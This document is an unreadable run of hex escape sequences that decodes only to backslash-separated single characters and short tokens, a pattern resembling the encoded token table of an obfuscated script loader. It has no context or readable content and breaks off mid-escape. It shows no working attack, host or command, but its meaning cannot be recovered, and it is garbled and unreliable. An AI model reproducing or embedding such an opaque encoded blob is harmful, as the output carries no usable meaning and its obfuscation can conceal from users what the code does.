\x72\x5C\x43\x5C\x6A\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x68\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x70\x5C\x69\x5C\x7A\x5C\x49\x5C\x6A\x5C\x68\x5C\x77\x5C\x31\x77\x5C\x68\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x70\x5C\x69\x5C\x7A\x5C\x49\x5C\x6A\x5C\x68\x5C\x59\x5C\x79\x5C\x31\x44\x5C\x77\x5C\x31\x77\x5C\x68\x5C\x6B\x5C\x6B\x5C\x31\x36\x5C\x31\x38\x5C\x51\x5C\x42\x5C\x6A\x5C\x4B\x5C\x72\x5C\x69\x5C\x59\x5C\x72\x5C\x6A\x5C\x68\x5C\x49\x5C\x31\x41\x5C\x41\x5C\x49\x5C\x31\x6D\x5C\x41\x5C\x49\x5C\x31\x77\x5C\x68\x5C\x6B\x5C\x6D\x5C\x31\x38\x5C\x72\x5C\x6B\x5C\x6B\x5C\x42\x5C\x31\x38\x5C\x72\x5C\x45\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x71\x5C\x6E\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x72\x5C\x57\x5C\x69\x5C\x49\x5C\x31\x68\x5C\x69\x5C\x49\x5C\x31\x61\x5C\x6A\x5C\x68\x5C\x49\x5C\x31\x71\x5C\x42\x5C\x31\x63\x5C\x31\x63\x5C\x49\x5C\x31\x70\x5C\x69\x5C\x49\x5C\x31\x6F\x5C\x69\x5C\x49\x5C\x31\x69\x5C\x31\x63\x5C\x49\x5C\x31\x72\x5C\x31\x63\x5C\x49\x5C\x31\x73\x5C\x31\x63\x5C\x49\x5C\x31\x35\x5C\x31\x4A\x5C\x49\x5C\x31\x78\x5C\x68\x5C\x6D\x5C\x68\x5C\x72\x5C\x69\x5C\x72\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x73\x5C\x6E\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x70\x5C\x6E\x5C\x72\x5C\x57\x5C\x69\x5C\x72\x5C\x43\x5C\x6A\x5C\x68\x5C\x49\x5C\x31\x6C\x5C\x68\x5C\x6B\x5C\x4A\x5C\x31\x31\x5C\x41\x5C\x7A\x5C\x31\x31\x5C\x6A\x5C\x70\x5C\x69\x5C\x49\x5C\x5A\x5C\x6B\x5C\x45\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x76\x5C\x6E\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x70\x5C\x6E\x5C\x72\x5C\x57\x5C\x69\x5C\x72\x5C\x43\x5C\x6A\x5C\x68\x5C\x77\x5C\x48\x5C\x68\x5C\x6B\x5C\x4A\x5C\x31\x31\x5C\x41\x5C\x70\x5C\x69\x5C\x49\x5C\x31\x66\x5C\x6E\x5C\x68\x5C\x31\x46\x5C\x31\x38\x5C\x31\x44\x5C\x31\x44\x5C\x31\x33\x5C\x31\x66\x5C\x41\x5C\x49\x5C\x4C\x5C\x41\x5C\x49\x5C\x70\x5C\x41\x5C\x59\x5C\x31\x32\x5C\x31\x75\x5C\x31\x46\x5C\x71\x5C\x31\x75\x5C\x31\x46\x5C\x31\x63\x5C\x71\x5C\x31\x75\x5C\x31\x46\x5C\x31\x38\x5C\x31\x33\x5C\x49\x5C\x78\x5C\x31\x32\x5C\x31\x44\x5C\x31\x44\x5C\x31\x75\x5C\x68\x5C\x6D\x5C\x72\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x70\x5C\x69\x5C\x49\x5C\x31\x31\x5C\x6A\x5C\x68\x5C\x71\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x65\x5C\x45\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x78\x5C\x6E\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x70\x5C\x4A\x5C\x31\x31\x5C\x41\x5C\x7A\x5C\x78\x5C\x69\x5C\x4B\x5C\x5A\x5C\x69\x5C\x72\x5C\x31\x30\x5C\x6A\x5C\x31\x63\x5C\x7A\x5C\x31\x6D\x5C\x6F\x5C\x7A\x5C\x31\x41\x5C\x31\x63\x5C\x71\x5C\x6B\x5C\x31\x36\x5C\x6A\x5C\x70\x5C\x6E\x5C\x49\x5C\x73\x5C\x6A\x5C\x7A\x5C\x78\x5C\x69\x5C\x49\x5C\x56\x5C\x69\x5C\x72\x5C\x31\x30\x5C\x6A\x5C\x31\x63\x5C\x49\x5C\x71\x5C\x41\x5C\x6A\x5C\x31\x48\x5C\x53\x5C\x4E\x5C\x6B\x5C\x79\x5C\x78\x5C\x6A\x5C\x31\x48\x5C\x53\x5C\x4E\x5C\x6B\x5C\x79\x5C\x78\x5C\x31\x36\x5C\x6A\x5C\x31\x48\x5C\x53\x5C\x4E\x5C\x6B\x5C\x31\x36\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x72\x5C\x31\x32\x5C\x6D\x5C\x72\x5C\x51\x5C\x6B\x5C\x6D\x5C\x7A\x5C\x31\x31\x5C\x6A\x5C\x58\x5C\x31\x75\x5C\x70\x5C\x6B\x5C\x6B\x5C\x42\x5C\x31\x38\x5C\x72\x5C\x45\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x5A\x5C\x69\x5C\x77\x5C\x78\x5C\x6E\x5C\x46\x5C\x77\x5C\x70\x5C\x42\x5C\x74\x5C\x6D\x5C\x77\x5C\x4C\x5C\x42\x5C\x75\x5C\x6D\x5C\x77\x5C\x31\x6A\x5C\x42\x5C\x78\x5C\x6D\x5C\x49\x5C\x50\x5C\x42\x5C\x48\x5C\x6D\x5C\x77\x5C\x31\x34\x5C\x42\x5C\x70\x5C\x6D\x5C\x77\x5C\x31\x6E\x5C\x42\x5C\x71\x5C\x6D\x5C\x77\x5C\x31\x65\x5C\x42\x5C\x73\x5C\x6D\x5C\x49\x5C\x54\x5C\x42\x5C\x6C\x5C\x6D\x5C\x77\x5C\x31\x78\x5C\x42\x5C\x76\x5C\x45\x5C\x45\x5C\x45\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x68\x5C\x72\x5C\x56\x5C\x41\x5C\x72\x5C\x50\x5C\x68\x5C\x4A\x5C\x5A\x5C\x69\x5C\x7A\x5C\x31\x30\x5C\x6F\x5C\x6F\x5C\x6A\x5C\x5A\x5C\x69\x5C\x7A\x5C\x31\x30\x5C\x6E\x5C\x77\x5C\x6A\x5C\x70\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x71\x5C\x6D\x5C\x73\x5C\x6D\x5C\x76\x5C\x6E\x5C\x70\x5C\x31\x33\x5C\x51\x5C\x31\x32\x5C\x6D\x5C\x74\x5C\x6E\x5C\x70\x5C\x31\x33\x5C\x72\x5C\x31\x32\x5C\x6D\x5C\x75\x5C\x6E\x5C\x76\x5C\x31\x63\x5C\x74\x5C\x4A\x5C\x31\x31\x5C\x41\x5C\x75\x5C\x31\x75\x5C\x6E\x5C\x72\x5C\x31\x36\x5C\x6C\x5C\x31\x75\x5C\x6E\x5C\x72\x5C\x44\x5C\x44\x5C\x6C\x5C\x31\x75\x5C\x75\x5C\x31\x36\x5C\x6A\x5C\x71\x5C\x6E\x5C\x76\x5C\x6D\x5C\x73\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x6C\x5C\x6B\x5C\x42\x5C\x6A\x5C\x73\x5C\x6E\x5C\x74\x5C\x6D\x5C\x71\x5C\x6E\x5C\x73\x5C\x31\x43\x5C\x6C\x5C\x6B\x5C\x42\x5C\x72\x5C\x31\x75\x5C\x6E\x5C\x6C\x5C\x44\x5C\x44\x5C\x75\x5C\x31\x75\x5C\x6C\x5C\x31\x36\x5C\x6A\x5C\x73\x5C\x6E\x5C\x74\x5C\x6D\x5C\x71\x5C\x6E\x5C\x73\x5C\x31\x43\x5C\x6C\x5C\x6B\x5C\x42\x5C\x6A\x5C\x71\x5C\x6E\x5C\x76\x5C\x6D\x5C\x73\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x6C\x5C\x6B\x5C\x6D\x5C\x31\x33\x5C\x31\x76\x5C\x31\x76\x5C\x71\x5C\x6D\x5C\x31\x76\x5C\x31\x76\x5C\x73\x5C\x31\x32\x5C\x45\x5C\x6B\x5C\x45\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x77\x5C\x43\x5C\x69\x5C\x49\x5C\x74\x5C\x6A\x5C\x6B\x5C\x4A\x5C\x49\x5C\x41\x5C\x5A\x5C\x6E\x5C\x5A\x5C\x6F\x5C\x6F\x5C\x46\x5C\x45\x5C\x4A\x5C\x5A\x5C\x69\x5C\x72\x5C\x31\x72\x5C\x6E\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x68\x5C\x72\x5C\x56\x5C\x41\x5C\x72\x5C\x50\x5C\x68\x5C\x4A\x5C\x31\x31\x5C\x41\x5C\x79\x5C\x41\x5C\x49\x5C\x59\x5C\x41\x5C\x5A\x5C\x69\x5C\x72\x5C\x31\x72\x5C\x31\x36\x5C\x7A\x5C\x31\x72\x5C\x41\x5C\x51\x5C\x42\x5C\x72\x5C\x55\x5C\x41\x5C\x5A\x5C\x69\x5C\x72\x5C\x31\x72\x5C\x45\x5C\x6D\x5C\x77\x5C\x6A\x5C\x70\x5C\x6D\x5C\x6C\x5C\x6D\x5C\x71\x5C\x6D\x5C\x73\x5C\x6B\x5C\x46\x5C\x68\x5C\x72\x5C\x56\x5C\x41\x5C\x72\x5C\x50\x5C\x68\x5C\x4A\x5C\x77\x5C\x41\x5C\x76\x5C\x6A\x5C\x70\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x68\x5C\x7A\x5C\x51\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x70\x5C\x31\x36\x5C\x6C\x5C\x69\x5C\x72\x5C\x4C\x5C\x6A\x5C\x6B\x5C\x42\x5C\x68\x5C\x7A\x5C\x59\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x70\x5C\x31\x36\x5C\x6C\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x42\x5C\x6C\x5C\x45\x5C\x77\x5C\x41\x5C\x74\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x71\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x73\x5C\x6E\x5C\x46\x5C\x45\x5C\x6D\x5C\x76\x5C\x6E\x5C\x31\x33\x5C\x31\x32\x5C\x6D\x5C\x74\x5C\x6E\x5C\x71\x5C\x69\x5C\x72\x5C\x54\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x4F\x5C\x6E\x5C\x71\x5C\x69\x5C\x72\x5C\x5A\x5C\x6A\x5C\x6B\x5C\x4A\x5C\x70\x5C\x69\x5C\x72\x5C\x31\x79\x5C\x6A\x5C\x46\x5C\x72\x5C\x31\x6B\x5C\x42\x5C\x31\x38\x5C\x72\x5C\x6D\x5C\x72\x5C\x31\x65\x5C\x42\x5C\x6C\x5C\x69\x5C\x77\x5C\x53\x5C\x4E\x5C\x68\x5C\x31\x36\x5C\x68\x5C\x4E\x5C\x72\x5C\x76\x5C\x69\x5C\x4B\x5C\x4B\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x72\x5C\x31\x71\x5C\x42\x5C\x68\x5C\x72\x5C\x72\x5C\x41\x5C\x72\x5C\x31\x34\x5C\x68\x5C\x6D\x5C\x4B\x5C\x74\x5C\x42\x5C\x77\x5C\x6A\x5C\x70\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x71\x5C\x6E\x5C\x75\x5C\x6A\x5C\x70\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x73\x5C\x6E\x5C\x71\x5C\x31\x33\x5C\x51\x5C\x31\x32\x5C\x6D\x5C\x76\x5C\x6E\x5C\x71\x5C\x31\x33\x5C\x72\x5C\x31\x32\x5C\x45\x5C\x6D\x5C\x4B\x5C\x6C\x5C\x42\x5C\x77\x5C\x6A\x5C\x70\x5C\x6D\x5C\x6C\x5C\x6D\x5C\x71\x5C\x6B\x5C\x46\x5C\x4B\x5C\x72\x5C\x69\x5C\x49\x5C\x47\x5C\x6A\x5C\x68\x5C\x49\x5C\x77\x5C\x31\x49\x5C\x70\x5C\x41\x5C\x4B\x5C\x71\x5C\x41\x5C\x72\x5C\x31\x34\x5C\x41\x5C\x49\x5C\x7A\x5C\x69\x5C\x31\x48\x5C\x58\x5C\x31\x7A\x5C\x42\x5C\x68\x5C\x4E\x5C\x70\x5C\x69\x5C\x58\x5C\x31\x77\x5C\x4E\x5C\x68\x5C\x6D\x5C\x41\x5C\x58\x5C\x31\x61\x5C\x42\x5C\x68\x5C\x4E\x5C\x6C\x5C\x4E\x5C\x68\x5C\x6D\x5C\x41\x5C\x58\x5C\x31\x70\x5C\x42\x5C\x68\x5C\x4E\x5C\x71\x5C\x6B\x5C\x45\x5C\x6D\x5C\x58\x5C\x31\x72\x5C\x42\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x70\x5C\x6D\x5C\x75\x5C\x6D\x5C\x4D\x5C\x6D\x5C\x52\x5C\x6D\x5C\x53\x5C\x6D\x5C\x31\x64\x5C\x6D\x5C\x31\x6A\x5C\x6D\x5C\x31\x39\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x31\x44\x5C\x72\x5C\x4A\x5C\x73\x5C\x69\x5C\x72\x5C\x48\x5C\x6E\x5C\x6C\x5C\x69\x5C\x72\x5C\x48\x5C\x6D\x5C\x31\x62\x5C\x44\x5C\x44\x5C\x6A\x5C\x31\x6E\x5C\x31\x36\x5C\x6A\x5C\x31\x39\x5C\x6E\x5C\x58\x5C\x31\x73\x5C\x6D\x5C\x73\x5C\x69\x5C\x72\x5C\x48\x5C\x6E\x5C\x31\x38\x5C\x72\x5C\x6B\x5C\x42\x5C\x6A\x5C\x31\x39\x5C\x6E\x5C\x79\x5C\x4C\x5C\x6D\x5C\x73\x5C\x69\x5C\x77\x5C\x7A\x5C\x31\x43\x5C\x73\x5C\x69\x5C\x7A\x5C\x54\x5C\x31\x43\x5C\x73\x5C\x69\x5C\x7A\x5C\x48\x5C\x31\x75\x5C\x31\x39\x5C\x44\x5C\x44\x5C\x6A\x5C\x73\x5C\x69\x5C\x72\x5C\x48\x5C\x6E\x5C\x31\x38\x5C\x72\x5C\x6B\x5C\x6B\x5C\x6D\x5C\x73\x5C\x69\x5C\x7A\x5C\x6C\x5C\x31\x43\x5C\x73\x5C\x69\x5C\x7A\x5C\x57\x5C\x31\x63\x5C\x4B\x5C\x31\x75\x5C\x31\x39\x5C\x31\x36\x5C\x31\x69\x5C\x6E\x5C\x72\x5C\x42\x5C\x73\x5C\x69\x5C\x7A\x5C\x6C\x5C\x31\x43\x5C\x73\x5C\x69\x5C\x7A\x5C\x57\x5C\x31\x75\x5C\x31\x39\x5C\x44\x5C\x44\x5C\x6A\x5C\x31\x69\x5C\x6E\x5C\x51\x5C\x6B\x5C\x6B\x5C\x6D\x5C\x73\x5C\x69\x5C\x58\x5C\x31\x65\x5C\x6E\x5C\x31\x69\x5C\x6D\x5C\x6A\x5C\x68\x5C\x58\x5C\x31\x64\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x73\x5C\x69\x5C\x77\x5C\x51\x5C\x6F\x5C\x6F\x5C\x68\x5C\x58\x5C\x31\x62\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x73\x5C\x69\x5C\x77\x5C\x51\x5C\x6B\x5C\x44\x5C\x44\x5C\x6A\x5C\x73\x5C\x69\x5C\x58\x5C\x31\x67\x5C\x6E\x5C\x50\x5C\x6A\x5C\x76\x5C\x69\x5C\x31\x65\x5C\x6D\x5C\x6C\x5C\x69\x5C\x79\x5C\x6C\x5C\x6D\x5C\x6C\x5C\x69\x5C\x72\x5C\x79\x5C\x6B\x5C\x6B\x5C\x6D\x5C\x70\x5C\x6E\x5C\x6C\x5C\x69\x5C\x79\x5C\x56\x5C\x6D\x5C\x31\x61\x5C\x44\x5C\x44\x5C\x73\x5C\x69\x5C\x72\x5C\x48\x5C\x31\x36\x5C\x75\x5C\x6E\x5C\x57\x5C\x6A\x5C\x70\x5C\x6D\x5C\x73\x5C\x6D\x5C\x6C\x5C\x69\x5C\x72\x5C\x79\x5C\x6B\x5C\x42\x5C\x6A\x5C\x31\x6A\x5C\x6E\x5C\x72\x5C\x55\x5C\x41\x5C\x5A\x5C\x69\x5C\x7A\x5C\x31\x64\x5C\x6A\x5C\x70\x5C\x4E\x5C\x68\x5C\x58\x5C\x4C\x5C\x31\x63\x5C\x68\x5C\x6D\x5C\x46\x5C\x72\x5C\x4B\x5C\x42\x5C\x73\x5C\x69\x5C\x72\x5C\x4B\x5C\x6D\x5C\x72\x5C\x59\x5C\x42\x5C\x73\x5C\x69\x5C\x72\x5C\x59\x5C\x6D\x5C\x72\x5C\x47\x5C\x42\x5C\x73\x5C\x69\x5C\x72\x5C\x47\x5C\x45\x5C\x6D\x5C\x6C\x5C\x69\x5C\x72\x5C\x79\x5C\x6B\x5C\x6D\x5C\x75\x5C\x6E\x5C\x31\x6A\x5C\x69\x5C\x7A\x5C\x52\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x6D\x5C\x73\x5C\x69\x5C\x72\x5C\x48\x5C\x44\x5C\x44\x5C\x31\x38\x5C\x73\x5C\x69\x5C\x79\x5C\x43\x5C\x44\x5C\x44\x5C\x73\x5C\x69\x5C\x7A\x5C\x56\x5C\x44\x5C\x44\x5C\x6A\x5C\x73\x5C\x69\x5C\x7A\x5C\x55\x5C\x6E\x5C\x43\x5C\x6A\x5C\x70\x5C\x6D\x5C\x73\x5C\x6B\x5C\x6D\x5C\x58\x5C\x70\x5C\x41\x5C\x73\x5C\x69\x5C\x7A\x5C\x56\x5C\x6B\x5C\x6D\x5C\x4D\x5C\x6E\x5C\x5A\x5C\x69\x5C\x7A\x5C\x31\x30\x5C\x6A\x5C\x31\x33\x5C\x74\x5C\x6D\x5C\x4F\x5C\x31\x32\x5C\x6D\x5C\x73\x5C\x69\x5C\x77\x5C\x73\x5C\x6B\x5C\x6D\x5C\x52\x5C\x6E\x5C\x4D\x5C\x31\x33\x5C\x51\x5C\x31\x32\x5C\x31\x75\x5C\x4D\x5C\x31\x33\x5C\x72\x5C\x31\x32\x5C\x31\x36\x5C\x4D\x5C\x31\x33\x5C\x51\x5C\x31\x32\x5C\x42\x5C\x4D\x5C\x31\x33\x5C\x72\x5C\x31\x32\x5C\x6D\x5C\x53\x5C\x6E\x5C\x78\x5C\x6A\x5C\x73\x5C\x6D\x5C\x76\x5C\x6D\x5C\x52\x5C\x6D\x5C\x31\x33\x5C\x74\x5C\x6D\x5C\x4F\x5C\x31\x32\x5C\x6B\x5C\x6D\x5C\x73\x5C\x69\x5C\x58\x5C\x78\x5C\x6E\x5C\x70\x5C\x6D\x5C\x73\x5C\x69\x5C\x58\x5C\x76\x5C\x6E\x5C\x6C\x5C\x69\x5C\x7A\x5C\x31\x7A\x5C\x6D\x5C\x73\x5C\x69\x5C\x58\x5C\x31\x31\x5C\x6E\x5C\x4D\x5C\x6D\x5C\x73\x5C\x69\x5C\x58\x5C\x52\x5C\x6E\x5C\x6C\x5C\x69\x5C\x7A\x5C\x31\x71\x5C\x6D\x5C\x73\x5C\x69\x5C\x7A\x5C\x31\x70\x5C\x6E\x5C\x6C\x5C\x69\x5C\x7A\x5C\x31\x70\x5C\x6D\x5C\x73\x5C\x69\x5C\x31\x73\x5C\x6E\x5C\x6C\x5C\x69\x5C\x31\x73\x5C\x6D\x5C\x73\x5C\x69\x5C\x72\x5C\x79\x5C\x6E\x5C\x6C\x5C\x69\x5C\x72\x5C\x79\x5C\x6D\x5C\x73\x5C\x69\x5C\x7A\x5C\x31\x39\x5C\x6E\x5C\x6C\x5C\x69\x5C\x7A\x5C\x31\x39\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x73\x5C\x69\x5C\x58\x5C\x43\x5C\x6E\x5C\x52\x5C\x6D\x5C\x73\x5C\x69\x5C\x58\x5C\x55\x5C\x6E\x5C\x31\x37\x5C\x31\x36\x5C\x68\x5C\x7A\x5C\x31\x6F\x5C\x68\x5C\x42\x5C\x68\x5C\x77\x5C\x31\x30\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x77\x5C\x31\x64\x5C\x69\x5C\x72\x5C\x31\x6E\x5C\x69\x5C\x31\x30\x5C\x69\x5C\x72\x5C\x58\x5C\x6A\x5C\x6C\x5C\x69\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x31\x36\x5C\x68\x5C\x77\x5C\x31\x30\x5C\x68\x5C\x42\x5C\x68\x5C\x7A\x5C\x31\x6F\x5C\x68\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x48\x5C\x6A\x5C\x73\x5C\x6B\x5C\x6D\x5C\x4C\x5C\x6A\x5C\x53\x5C\x6D\x5C\x31\x64\x5C\x6D\x5C\x71\x5C\x6D\x5C\x75\x5C\x6B\x5C\x45\x5C\x45\x5C\x6B\x5C\x45\x5C\x77\x5C\x41\x5C\x75\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x71\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x74\x5C\x6D\x5C\x75\x5C\x6E\x5C\x31\x63\x5C\x6A\x5C\x69\x5C\x31\x43\x5C\x6B\x5C\x6A\x5C\x77\x5C\x5A\x5C\x69\x5C\x72\x5C\x77\x5C\x6B\x5C\x31\x4E\x5C\x31\x63\x5C\x71\x5C\x69\x5C\x31\x6D\x5C\x6A\x5C\x70\x5C\x6A\x5C\x68\x5C\x31\x4A\x5C\x77\x5C\x31\x35\x5C\x68\x5C\x6B\x5C\x69\x5C\x7A\x5C\x5A\x5C\x6A\x5C\x68\x5C\x72\x5C\x31\x77\x5C\x68\x5C\x6B\x5C\x6B\x5C\x31\x33\x5C\x72\x5C\x31\x32\x5C\x6D\x5C\x78\x5C\x6E\x5C\x46\x5C\x45\x5C\x6D\x5C\x48\x5C\x6E\x5C\x31\x33\x5C\x31\x32\x5C\x4A\x5C\x31\x31\x5C\x68\x5C\x72\x5C\x31\x6F\x5C\x68\x5C\x6E\x5C\x6E\x5C\x72\x5C\x52\x5C\x41\x5C\x6C\x5C\x31\x36\x5C\x6A\x5C\x74\x5C\x6E\x5C\x72\x5C\x55\x5C\x41\x5C\x77\x5C\x31\x6F\x5C\x6A\x5C\x68\x5C\x77\x5C\x31\x79\x5C\x69\x5C\x77\x5C\x31\x6B\x5C\x68\x5C\x6B\x5C\x6D\x5C\x74\x5C\x69\x5C\x72\x5C\x31\x64\x5C\x6E\x5C\x31\x38\x5C\x72\x5C\x6D\x5C\x74\x5C\x69\x5C\x77\x5C\x31\x70\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x42\x5C\x74\x5C\x6E\x5C\x6C\x5C\x6D\x5C\x70\x5C\x6A\x5C\x74\x5C\x6B\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x58\x5C\x50\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x58\x5C\x4F\x5C\x68\x5C\x6B\x5C\x4A\x5C\x78\x5C\x69\x5C\x7A\x5C\x56\x5C\x6E\x5C\x7A\x5C\x31\x31\x5C\x6A\x5C\x68\x5C\x72\x5C\x69\x5C\x77\x5C\x31\x74\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x68\x5C\x72\x5C\x6D\x5C\x77\x5C\x31\x74\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x77\x5C\x31\x7A\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x58\x5C\x57\x5C\x68\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x68\x5C\x58\x5C\x6C\x5C\x68\x5C\x6D\x5C\x68\x5C\x58\x5C\x53\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x78\x5C\x69\x5C\x77\x5C\x31\x7A\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x44\x5C\x44\x5C\x6A\x5C\x31\x61\x5C\x6E\x5C\x31\x38\x5C\x72\x5C\x6B\x5C\x6D\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x69\x5C\x54\x5C\x6A\x5C\x68\x5C\x58\x5C\x74\x5C\x68\x5C\x6B\x5C\x69\x5C\x56\x5C\x6A\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x6C\x5C\x6D\x5C\x74\x5C\x6E\x5C\x70\x5C\x6A\x5C\x79\x5C\x6B\x5C\x4A\x5C\x31\x66\x5C\x6A\x5C\x78\x5C\x69\x5C\x72\x5C\x4B\x5C\x6E\x5C\x74\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x58\x5C\x49\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x68\x5C\x7A\x5C\x31\x6A\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x78\x5C\x69\x5C\x72\x5C\x4B\x5C\x31\x36\x5C\x78\x5C\x69\x5C\x7A\x5C\x56\x5C\x6E\x5C\x31\x38\x5C\x72\x5C\x42\x5C\x68\x5C\x72\x5C\x31\x66\x5C\x68\x5C\x31\x38\x5C\x6E\x5C\x6E\x5C\x78\x5C\x69\x5C\x72\x5C\x4B\x5C\x6F\x5C\x6F\x5C\x31\x64\x5C\x6F\x5C\x6F\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x68\x5C\x7A\x5C\x51\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x71\x5C\x69\x5C\x72\x5C\x79\x5C\x31\x36\x5C\x75\x5C\x4E\x5C\x68\x5C\x7A\x5C\x31\x78\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x69\x5C\x72\x5C\x4C\x5C\x6A\x5C\x6B\x5C\x42\x5C\x68\x5C\x7A\x5C\x59\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x71\x5C\x69\x5C\x72\x5C\x79\x5C\x31\x36\x5C\x75\x5C\x4E\x5C\x68\x5C\x7A\x5C\x31\x78\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x42\x5C\x75\x5C\x4E\x5C\x68\x5C\x7A\x5C\x31\x78\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x6D\x5C\x70\x5C\x69\x5C\x72\x5C\x31\x79\x5C\x6A\x5C\x46\x5C\x72\x5C\x31\x6B\x5C\x42\x5C\x31\x38\x5C\x72\x5C\x6D\x5C\x72\x5C\x31\x65\x5C\x42\x5C\x6C\x5C\x6D\x5C\x72\x5C\x31\x71\x5C\x42\x5C\x68\x5C\x7A\x5C\x31\x35\x5C\x68\x5C\x6D\x5C\x72\x5C\x31\x64\x5C\x42\x5C\x31\x38\x5C\x72\x5C\x45\x5C\x6B\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x31\x38\x5C\x51\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x72\x5C\x59\x5C\x6E\x5C\x31\x76\x5C\x31\x76\x5C\x74\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x58\x5C\x58\x5C\x68\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x72\x5C\x47\x5C\x6E\x5C\x31\x76\x5C\x31\x76\x5C\x74\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x4B\x5C\x79\x5C\x68\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x7A\x5C\x6C\x5C\x6E\x5C\x31\x76\x5C\x31\x76\x5C\x74\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x72\x5C\x75\x5C\x68\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x7A\x5C\x57\x5C\x6E\x5C\x31\x76\x5C\x31\x76\x5C\x74\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x72\x5C\x31\x6A\x5C\x68\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x7A\x5C\x70\x5C\x6E\x5C\x74\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x4B\x5C\x59\x5C\x68\x5C\x6B\x5C\x44\x5C\x44\x5C\x68\x5C\x72\x5C\x49\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x74\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x4B\x5C\x59\x5C\x68\x5C\x6B\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x78\x5C\x69\x5C\x58\x5C\x47\x5C\x6E\x5C\x74\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x4B\x5C\x48\x5C\x